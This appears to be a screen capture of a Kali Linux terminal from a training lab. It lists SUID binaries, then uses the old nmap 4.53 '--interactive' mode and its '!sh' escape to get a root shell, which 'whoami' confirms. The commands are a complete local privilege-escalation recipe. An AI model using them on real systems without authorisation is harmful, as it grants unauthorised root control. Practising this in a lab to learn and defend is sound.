 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/bin/namp --version
sh: line 11: /usr/bin/namp: No such file or directory
/usr/bin/nmap --version
Nmap version 4.53 ( http://insecure.org )
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
显示工具栏
应用程序菜单 [页面载入出错 - Mozi… [Mozilla Firefox] Terminal 终端 - root… Terminal 终端 - root… [Terminal 终端 - sudo… 16:06
蓝桥云课
16:06